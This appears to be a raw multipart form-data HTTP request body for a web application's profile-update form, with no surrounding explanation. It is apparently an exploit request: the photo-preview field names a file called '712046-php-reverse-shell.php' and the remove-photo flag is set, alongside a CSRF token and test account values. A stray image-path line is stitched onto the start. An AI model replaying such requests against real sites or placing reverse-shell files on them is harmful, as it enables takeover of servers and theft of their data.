 -----------------------------186536091132116790352925021593
Content-Disposition: form-data; name="users[photo_preview]"
712046-php-reverse-shell.php
-----------------------------186536091132116790352925021593
Content-Disposition: form-data; name="users[_csrf_token]"
a624a91173a7c03ab6d4288dc5f345dd
-----------------------------186536091132116790352925021593
Content-Disposition: form-data; name="users[name]"
test
-----------------------------186536091132116790352925021593
Content-Disposition: form-data; name="users[new_password]"
-----------------------------186536091132116790352925021593
Content-Disposition: form-data; name="users[email]"
test@localhost.com
-----------------------------186536091132116790352925021593
Content-Disposition: form-data; name="extra_fields[9]"
-----------------------------186536091132116790352925021593
Content-Disposition: form-data; name="users[photo]"; filename=""
Content-Type: application/octet-stream
-----------------------------186536091132116790352925021593
Content-Disposition: form-data; name="users[remove_photo]"
1